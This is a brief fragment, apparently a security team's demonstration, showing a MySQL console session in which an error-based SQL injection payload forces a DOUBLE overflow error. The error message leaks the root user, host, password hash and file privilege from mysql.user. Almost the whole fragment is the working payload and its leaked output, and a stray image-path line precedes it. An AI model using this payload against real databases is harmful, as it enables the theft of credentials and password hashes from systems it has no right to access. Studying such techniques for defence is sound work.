 mysql> select 1E308*if((select user||host||password||file_priv from(select*from
mysql.user LIMIT 1)a limit 1),2,2) ;
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if((select ('root'
 or '%' or '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' or 'Y') from dual limit 1
),2,2))'
mysql>
F4CK
Security Team